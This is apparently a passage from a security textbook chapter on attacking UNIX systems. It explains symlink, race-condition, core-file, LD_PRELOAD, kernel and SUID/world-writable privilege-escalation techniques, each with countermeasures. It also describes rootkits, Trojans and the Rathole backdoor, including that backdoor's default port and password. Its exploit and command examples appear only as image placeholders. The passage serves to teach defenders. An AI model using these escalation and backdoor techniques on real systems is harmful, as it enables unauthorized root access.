The best buffer overflow countermeasure is secure coding practices combined with a nonexecutable stack. If the stack had been nonexecutable, we would have had a much harder time trying to exploit this vulnerability. See the “Buffer Overflow Attack Countermeasures” section, earlier in the chapter, for a complete listing of countermeasures. Evaluate and remove the SUID bit on any file that does not absolutely require SUID permissions.
![]() Symlink
Symlink
Junk files, scratch space, temporary files—most systems are littered with electronic refuse. Fortunately, in UNIX, most temporary files are created in one directory,/tmp. Although a convenient place to write temporary files,/tmp is also fraught with peril. Many SUID root programs are coded to create working files in/tmp or other directories without the slightest bit of sanity checking. The main security problem stems from programs blindly following symbolic links to other files. A symbolic link is a mechanism where a file is created via the ln command. A symbolic link is nothing more than a file that points to a different file.
Let’s reinforce the point with a specific example. In 2009, King Cope discovered a symlink vulnerability in xscreensaver 5.01 that can be used to view the contents of other files not owned by a user. Xscreensaver reads user configuration options from the file ~/.xscreensaver. If the .xscreensaver file is a symlink to another file, then that other file is parsed and output to the screen when the user runs the xscreensaver program. Because OpenSolaris installs xscreensaver with the setuid bit set, the vulnerability allows us to read any file on the file system. In the next example, we first show a file that is only readable/writeable by root. The file contains sensitive database credentials.

A new symlink, .xscreensaver, is then created to /root/dbconnect.php. After linking, the user runs the xscreensaver utility, which outputs the contents of /root/dbconnect.php to the screen.

![]() Symlink Countermeasures
Symlink Countermeasures
Secure coding practices are the best countermeasure available. Unfortunately, many programs are coded without performing sanity checks on existing files. Programmers should check to see if a file exists before trying to create one, by using the O_EXCL | O_CREAT flags. When creating temporary files, set the UMASK and then use the tmpfile() or mktemp() function. If you are really curious to see a small complement of programs that create temporary files, execute the following in/bin or/usr/sbin/:
![]()
If the program is SUID, a potential exists for attackers to execute a symlink attack. As always, remove the SUID bit from as many files as possible to mitigate the risks of symlink vulnerabilities.
![]() Race Conditions
Race Conditions

In most physical assaults, attackers take advantage of victims when they are most vulnerable. This axiom holds true in the cyberworld as well. Attackers take advantage of a program or process while it is performing a privileged operation. Typically, this includes timing the attack to abuse the program or process after it enters a privileged mode but before it gives up its privileges. Most times, a limited window exists for attackers to abscond with their booty. A vulnerability that allows attackers to abuse this window of opportunity is called a race condition. If the attackers successfully manage to compromise the file or process during its privileged state, it is called “winning the race.” CVE-2011-1485 is a perfect example in which a local user is able to escalate privileges due to a race condition. In this particular vulnerability, the pkexec utility suffers from a race condition where the effective uid of the process can be set to 0 by invoking a setuid-root binary such as/usr/bin/chsh in the parent process of pkexec if it is performed during a specific time window. A demonstration of the race condition exploit is shown here:

Signal-Handling Issues There are many different types of race conditions. We are going to focus on those that deal with signal handling because they are very common. Signals are a mechanism in UNIX used to notify a process that some particular condition has occurred and provide a mechanism to handle asynchronous events. For instance, when users want to suspend a running program, they press CTRL-Z. This actually sends a SIGTSTP to all processes in the foreground process group. In this regard, signals are used to alter the flow of a program. Once again, the red flag should be popping up when we discuss anything that can alter the flow of a running program. The ability to alter the flow of a running program is one of the main security issues related to signal handling. Keep in mind SIGTSTP is only one type of signal; over 30 signals can be used.
An example of signal-handling abuse is the wu-ftpd v2.4 signal-handling vulnerability discovered in late 1996. This vulnerability allowed both regular and anonymous users to access files as root. It was caused by a bug in the FTP server related to how signals were handled. The FTP server installed two signal handlers as part of its startup procedure. One signal handler was used to catch SIGPIPE signals when the control/data port connection closed. The other signal handler was used to catch SIGURG signals when out-of-band signaling was received via the ABOR (abort file transfer) command. Normally, when a user logs into an FTP server, the server runs with the effective UID of the user and not with root privileges. However, if a data connection is unexpectedly closed, the SIGPIPE signal is sent to the FTP server. The FTP server jumps to the dologout()function and raises its privileges to root (UID 0). The server adds a logout record to the system log file, closes the xferlog log file, removes the user’s instance of the server from the process table, and exits. At the point, when the server changes its effective UID to 0, it is vulnerable to attack. Attackers have to send a SIGURG to the FTP server while its effective UID is 0, interrupt the server while it is trying to log out the user, and have it jump back to the server’s main command loop. This creates a race condition where the attackers must issue the SIGURG signal after the server changes its effective UID to 0 but before the user is successfully logged out. If the attackers are successful (which may take a few tries), they will still be logged into the FTP server with root privileges. At this point, attackers can upload or download any file they like and potentially execute commands with root privileges.
![]() Signal-Handling Countermeasures
Signal-Handling Countermeasures
Proper signal handling is imperative when dealing with SUID files. End users can do little to ensure that the programs they run trap signals in a secure manner—it’s up to the programmers. As mentioned time and time again, you should reduce the number of SUID files on each system and apply all relevant vendor-related security patches.
![]() Core File Manipulation
Core File Manipulation

Having a program dump core when executed is more than a minor annoyance, it could be a major security hole. A lot of sensitive information is stored in memory when a UNIX system is running, including password hashes read from the shadow password file. One example of a core-file manipulation vulnerability was found in older versions of FTPD, which allowed attackers to cause the FTP server to write a world-readable core file to the root directory of the file system if the PASV command was issued before logging into the server. The core file contained portions of the shadow password file and, in many cases, users’ password hashes. If password hashes were recoverable from the core file, attackers could potentially crack a privileged account and gain root access to the vulnerable system.
![]() Core File Countermeasures
Core File Countermeasures
Core files are necessary evils. Although they may provide attackers with sensitive information, they can also provide a system administrator with valuable information in the event that a program crashes. Based on your security requirements, it is possible to restrict the system from generating a core file by using the ulimit command. By setting ulimit to 0 in your system profile, you turn off core file generation (consult ulimit’s man page on your system for more information):

![]() Shared Libraries
Shared Libraries

Shared libraries allow executable files to call discrete pieces of code from a common library when executed. This code is linked to a host-shared library during compilation. When the program is executed, a target-shared library is referenced, and the necessary code is available to the running program. The main advantages of using shared libraries are to save system disk and memory and to make it easier to maintain the code. Updating a shared library effectively updates any program that uses the shared library. Of course, you pay a security price for this convenience. If attackers are able to modify a shared library or provide an alternate shared library via an environment variable, they could gain root access.
An example of this type of vulnerability occurred in the in.telnetd environment vulnerability (CERT advisory CA-95.14). This is an ancient vulnerability, but it makes a nice example. Essentially, some versions of in.telnetd allow environmental variables to be passed to the remote system when a user attempts to establish a connection (RFC 1408 and 1572). Therefore, attackers could modify their LD_PRELOAD environmental variable when logging into a system via telnet and gain root access.
To exploit this vulnerability successfully, attackers had to place a modified shared library on the target system by any means possible. Next, attackers would modify their LD_PRELOAD environment variable to point to the modified shared library upon login. When in.telnetd executed/bin/login to authenticate the user, the system’s dynamic linker would load the modified library and override the normal library call, allowing attackers to execute code with root privileges.
![]() Shared Libraries Countermeasures
Shared Libraries Countermeasures
Dynamic linkers should ignore the LD_PRELOAD environment variable for SUID root binaries. Purists may argue that shared libraries should be well written and safe for them to be specified in LD_PRELOAD. In reality, programming flaws in these libraries expose the system to attack when an SUID binary is executed. Moreover, shared libraries (for example,/usr/lib and/lib) should be protected with the same level of security as the most sensitive files. If attackers can gain access to/usr/lib or/lib, the system is toast.
![]() Kernel Flaws
Kernel Flaws
It is no secret that UNIX is a complex and highly robust operating system. With this complexity, UNIX and other advanced operating systems inevitably have some sort of programming flaws. For UNIX systems, the most devastating security flaws are associated with the kernel itself. The UNIX kernel is the core component of the operating system that enforces the system’s overall security model. This model includes honoring file and directory permissions, the escalation and relinquishment of privileges from SUID files, how the system reacts to signals, and so on. If a security flaw occurs in the kernel itself, the security of the entire system is in grave danger.
For example, a 2012 vulnerability found in the Linux kernel demonstrates the impact kernel-level flaws can have on a system. Specifically, the mem_write() function in the 2.6.39 and later kernel releases does not adequately verify permissions when writing to /proc/<pid>/mem. In the 2.6.39 kernel release, an ifdef statement that prevented write support for writing arbitrary process memory was removed because the security controls for preventing unauthorized access to /proc/<pid>/mem were thought to be sound. Unfortunately, the permissions checking was not as robust as they thought. Because of this shortcoming, a local, unprivileged user can escalate privileges and completely compromise a vulnerable system, as shown in this example:

The improper permission check can be used to modify process memory within the kernel, and, as you can see in the preceding example, attackers who have shell access to a vulnerable system can escalate their privilege to root.
![]() Kernel Flaws Countermeasures
Kernel Flaws Countermeasures
At the time of this writing, this vulnerability affected the latest Linux kernel releases, making the vulnerability something that any Linux administrator should patch immediately. Luckily, the patch for this vulnerability is straightforward. However, the larger moral of the story is that, even in 2012, good UNIX administrators must always be diligent in patching kernel security vulnerabilities.
System Misconfiguration
We have tried to discuss common vulnerabilities and methods that attackers can use to exploit these vulnerabilities and gain privileged access. This list is fairly comprehensive, but attackers can compromise the security of a vulnerable system in a multitude of ways. A system can be compromised because of poor configuration and administration practices. A system can be extremely secure out of the box, but if the system administrator changes the permission of the/etc/passwd file to be world-writable, all security goes out the window. The human factor is the undoing of most systems.
![]() File and Directory Permissions
File and Directory Permissions
UNIX’s simplicity and power stem from its use of files—be they binary executables, text-based configuration files, or devices. Everything is a file with associated permissions. If the permissions are weak out of the box, or the system administrator changes them, the security of the system can be severely affected. The two biggest avenues of abuse related to SUID root files and world-writable files are discussed next. Device security (/dev) is not addressed in detail in this text because of space constraints; however, it is equally important to ensure that device permissions are set correctly. Attackers who can create devices or who can read or write to sensitive system resources, such as/dev/kmem or to the raw disk, will surely attain root access. Some interesting proof-of-concept code was developed by Mixter (packetstormsecurity.org/groups/mixter/) and can be found at packetstormsecurity.org/files/10585/rawpowr.c.html. This code is not for the faint of heart because it has the potential to damage your file system. It should only be run on a test system where damaging the file system is not a concern.
SUID Files Set user ID (SUID) and set group ID (SGID) root files kill. Period! No other file on a UNIX system is subject to more abuse than an SUID root file. Almost every attack previously mentioned abuses a process that is running with root privileges—most are SUID binaries. Buffer overflow, race conditions, and symlink attacks are virtually useless unless the program is SUID root. It is unfortunate that most UNIX vendors slap on the SUID bit like it was going out of style. Users who don’t care about security perpetuate this mentality. Many users are too lazy to take a few extra steps to accomplish a given task and would rather have every program run with root privileges.
To take advantage of this sorry state of security, attackers who gain user access to a system try to identify SUID and SGID files. The attackers usually begin to find all SUID files and to create a list of files that may be useful in gaining root access. Let’s take a look at the results of a find on a relatively stock Linux system (the output results have been truncated for brevity):


Most of the programs listed (for example, chage and passwd) require SUID privileges to run correctly. Attackers focus on those SUID binaries that have been problematic in the past or that have a high propensity for vulnerabilities based on their complexity. The dos program is a great place to start. Dos is a program that creates a virtual machine and requires direct access to the system hardware for certain operations. Attackers are always looking for SUID programs that look out of the ordinary or that may not have undergone the scrutiny of other SUID programs. Let’s perform a bit of research on the dos program by consulting the dos HOWTO documentation. We are interested in seeing if there are any security vulnerabilities in running dos SUID. If so, this may be a potential avenue of attack.
The dos HOWTO states the following:
Although dosemu drops root privilege wherever possible, it is still safer to not run dosemu as root, especially if you run DPMI programs under dosemu. Most normal DOS applications don’t need dosemu to run as root, especially if you run dosemu under X. Thus, you should not allow users to run a SUID root copy of dosemu, wherever possible, but only a non-SUID copy. You can configure this on a per-user basis using the/etc/dosemu.users file.
The documentation clearly states that it is advisable for users to run a non-SUID copy. On our test system, no such restriction exists in the/etc/dosemu.users file. This type of misconfiguration is just what attackers look for. A file exists on the system where the propensity for root compromise is high. Attackers determine if there are any avenues of attack by directly executing dos as SUID, or if there are other ancillary vulnerabilities that could be exploited, such as buffer overflows, symlink problems, and so on. This is a classic case of having a program run unnecessarily as SUID root, and it poses a significant security risk to the system.
![]() SUID Files Countermeasures
SUID Files Countermeasures
The best prevention against SUID/SGID attacks is to remove the SUID/SGID bit on as many files as possible. It is difficult to give a definitive list of files that should not be SUID because a large variation exists among UNIX vendors. Consequently, any list that we provide would be incomplete. Our best advice is to inventory every SUID/SGID file on your system and to be sure that it is absolutely necessary for that file to have root- level privileges. You should use the same methods attackers would use to determine whether a file should be SUID. Find all the SUID/SGID files and start your research.
The following command finds all SUID files:
![]()
The following command finds all SGID files:
![]()
Consult the man page, user documentation, and HOWTOs to determine whether the author and others recommend removing the SUID bit on the program in question. You may be surprised at the end of your SUID/SGID evaluation to find how many files don’t require SUID/SGID privileges. As always, you should try your changes in a test environment before just writing a script that removes the SUID/SGID bit from every file on your system. Keep in mind, a small number of files on every system must be SUID for the system to function normally.
Linux users can also use Security-enhanced Linux (SELinux) (nsa.gov/research/selinux/), a hardened Linux version by our friends at NSA. SELinux has been known to stop some SUID/SGID exploits from working because SELinux policies prevent an exploit from doing anything its parent process cannot do. An example can be found in a/proc vulnerability discovered in 2006. For more details, see lwn.net/Articles/191954/.
![]() World-writable Files
World-writable Files
Another common system misconfiguration is setting sensitive files to world-writable, allowing any user to modify them. Similar to SUID files, world-writables are normally set as a matter of convenience. However, grave security consequences arise in setting a critical system file as world-writable. Attackers will not overlook the obvious, even if the system administrator has. Common files that may be set world-writable include system initialization files, critical system configuration files, and user startup files. Let’s discuss how attackers find and exploit world-writable files:
![]()
The find command is used to locate world-writable files:

Based on the results, we can see several problems. First,/etc/rc.d/rc3.d/S99local is a world-writable startup script. This situation is extremely dangerous because attackers can easily gain root access to this system. When the system is started, S99local is executed with root privileges. Therefore, attackers could create an SUID shell the next time the system is restarted by performing the following:

The next time the system is rebooted, an SUID shell is created in/tmp. In addition, the/home/public directory is world-writable. Therefore, attackers can overwrite any file in the directory via the mv command because the directory permissions supersede the file permissions. Typically, attackers modify the public users’ shell startup files (for example, .login or .bashrc) to create an SUID user file. After a public user logs into the system, an SUID public shell is waiting for the attackers.
![]() World-writable Files Countermeasures
World-writable Files Countermeasures
It is good practice to find all world-writable files and directories on every system you are responsible for. Change any file or directory that does not have a valid reason for being world-writable. Deciding what should and shouldn’t be world-writable can be hard, so the best advice we can give is to use common sense. If the file is a system initialization file, critical system configuration file, or user startup file, it should not be world-writable. Keep in mind that it is necessary for some devices in/dev to be world-writable. Evaluate each change carefully and make sure you test your changes thoroughly.
Extended file attributes are beyond the scope of this text but are worth mentioning. Many systems can be made more secure by enabling read-only, append, and immutable flags on certain key files. Linux (via chattr) and many of the BSD variants provide additional flags that are seldom used but should be. Combine these extended file attributes with kernel security levels (where supported), and your file security will be greatly enhanced.
AFTER HACKING ROOT
Once the adrenaline rush of obtaining root access has subsided, the real work begins for the attackers. They want to exploit your system by “hoovering” all the files for information; loading up sniffers to capture telnet, FTP, POP, and SNMP passwords; and, finally, attacking yet another victim from your box. Almost all these techniques, however, are predicated on the uploading of a customized rootkit.
![]() Rootkits
Rootkits

The initially compromised system becomes the central access point for all future attacks, so it is important for the attackers to upload and hide their rootkits. A UNIX rootkit typically consists of four groups of tools all geared to the specific platform type and version:
• Trojan programs such as altered versions of login, netstat, and ps
• Backdoors such as inetd insertions
• Interface sniffers
• System log cleaners
![]() Trojans
Trojans
Once attackers have obtained root, they can “Trojanize” just about any command on the system. That’s why checking the size and date/timestamp on all your binaries is critical—especially on your most frequently used programs, such as login, su, telnet, ftp, passwd, netstat, ifconfig, ls,ps, ssh, find, du, df, sync, reboot, halt, shutdown, and so on.
For example, a common Trojan in many rootkits is a hacked-up version of login. The program logs in a user just as the normal login command does; however, it also logs the input username and password to a file. A hacked-up version of SSH performs the same function as well.
Another Trojan may create a backdoor into your system by running a TCP listener that waits for clients to connect and provide the correct password. Rathole, written by Icognito, is a UNIX backdoor for Linux and OpenBSD. The package includes a makefile and is easy to build. Compilation of the package produces two binaries: the client, rat, and the server, hole. Rathole also includes support for blowfish encryption and process name hiding. When a client connects to the backdoor, the client is prompted for a password. After the correct password is provided, a new shell and two pipe files are created. The I/O of the shell is duped to the pipes, and the daemon encrypts the communication. Options can be customized in hole.c and should be changed before compilation. Following is a list of the options that are available and their default values:

For the purposes of this demonstration, we will keep the default values. The rathole server (hole) binds to port 1337, uses the password “rathole!” for client validation, and runs under the fake process name “bash”. After authentication, the user drops into a Bourne shell and the files/tmp/.pipe0 and/tmp/.pipe1 are used for encrypting the traffic. Let’s begin by examining running processes before and after the server is started:


Our backdoor is now running on port 1337 and has a process ID of 4192. Now that the backdoor is accepting connections, we can connect using the rat client.

The number of potential Trojan techniques is limited only by the attacker’s imagination (which tends to be expansive). For example, backdoors can use reverse shell, port knocking, and covert channel techniques to maintain a remote connection to the compromised host. Vigilant monitoring and inventorying of all your listening ports will prevent this type of attack, but your best countermeasure is to prevent binary modification in the first place.
![]() Trojan Countermeasures
Trojan Countermeasures
